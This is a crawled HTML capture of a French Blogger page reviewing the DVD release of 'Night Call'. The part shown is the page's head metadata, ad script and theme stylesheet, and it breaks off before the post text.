

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html?showComment=1428649303760
body_size: 48978
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4233109040969109",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700|Righteous|Arima+Madurai|Kaushan+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.madamenormale.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Madame Normale - Atom" href="http://www.madamenormale.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Madame Normale - RSS" href="http://www.madamenormale.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Madame Normale - Atom" href="https://www.blogger.com/feeds/2558430095242348642/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Madame Normale - Atom" href="http://www.madamenormale.com/feeds/3206399409638524407/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg' rel='image_src'/>
<meta content='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' property='og:url'/>
<meta content='[Sortie DVD] Night Call, oui mais non.' property='og:title'/>
<meta content='Blog mal rangé (dérangé?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/w1200-h630-p-k-no-nu/AgentMonitor+10122014+224953.bmp.jpg' property='og:image'/>
<title>
[Sortie DVD] Night Call, oui mais non. - Madame Normale
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='[Sortie DVD] Night Call, oui mais non.' property='og:title'/>
<meta content='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg' property='og:image'/>
<meta content='Madame Normale' property='og:site_name'/>
<meta content='http://www.madamenormale.com/' name='twitter:domain'/>
<meta content='[Sortie DVD] Night Call, oui mais non.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg' name='twitter:image'/>
<meta content='[Sortie DVD] Night Call, oui mais non.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Arima Madurai', cursive;
font-weight: 400;
color: #151515;
}
blockquote {
font: 24px Kaushan Script;
margin: 0 0 0;
padding: 10px 5px 15px 60px !important;
width: auto;
text-align: justify;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Montserrat';
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 10px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 400;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 24px;
text-align: justify;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{
margin:0;
padding: 0px ;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 17px;
letter-spacing: 0px;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Arima Madurai', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
